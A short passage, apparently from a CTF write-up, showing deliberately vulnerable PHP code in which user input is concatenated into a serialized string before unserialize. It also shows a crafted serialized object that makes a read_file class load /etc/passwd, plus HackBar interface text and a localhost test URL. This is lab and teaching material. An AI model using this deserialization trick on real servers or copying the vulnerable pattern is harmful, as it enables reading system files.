 file_get_contents($this->filename);
}
}
}
$readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
echo serialize($readfile)."\n";
$key = substrstr($read."[".serialize($readfile)."]");
unserialize($key);
echo $key;
O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";} 1
84
[O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/1.php?start=gxngxngxn&read=1